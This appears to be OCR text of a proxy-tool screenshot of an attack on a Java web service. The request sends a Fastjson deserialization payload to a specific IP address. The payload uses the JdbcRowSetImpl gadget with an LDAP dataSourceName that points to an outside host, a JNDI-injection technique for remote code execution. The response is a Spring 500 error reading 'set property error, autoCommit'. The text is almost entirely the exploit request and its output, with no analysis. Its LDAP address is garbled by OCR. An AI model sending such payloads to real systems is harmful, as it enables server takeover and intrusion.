 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 43.153.41.68:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/json;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10 Content-Type: application/json
11 Content-Length: 166
12
13 {
14 "shl":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"ldap://1. 0389/832340",
17 "autoCommit":true
18 }
19
20 }
21
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Sun, 21 Sep 2025 20:36:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Sun Sep 21 20:36:59 UTC 2025
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>